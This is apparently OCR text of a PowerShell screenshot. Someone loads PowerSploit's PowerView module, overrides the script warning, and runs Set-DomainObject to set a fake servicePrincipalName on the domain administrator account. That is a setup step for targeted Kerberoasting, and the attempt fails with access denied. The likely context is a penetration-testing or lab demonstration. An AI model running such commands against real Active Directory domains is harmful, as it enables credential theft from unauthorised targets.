 Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\attacks\PowerSploit-master\Recon> Import-Module .\PowerView.ps1
Security warning
Run only scripts that you trust. While scripts from the internet can be useful, this script can
potentially harm your computer. If you trust this script, use the Unblock-File cmdlet to allow
the script to run without this warning message. Do you want to run
C:\attacks\PowerSploit-master\Recon\PowerView.ps1?
[D] Do not run  [R] Run once  [S] Suspend  [?] Help (default is "D"): r
PS C:\attacks\PowerSploit-master\Recon> Set-DomainObject -Identity 'administrator' -Domain lo
cal -Server dc01. local -set @{serviceprincipalname='targeted/KERBEROASTING'}
WARNING: [Set-DomainObject] Error setting/replacing properties for object 'Administrator' :
Exception calling "CommitChanges" with "0" argument(s): "Access is denied.
"
PS C:\attacks\PowerSploit-master\Recon>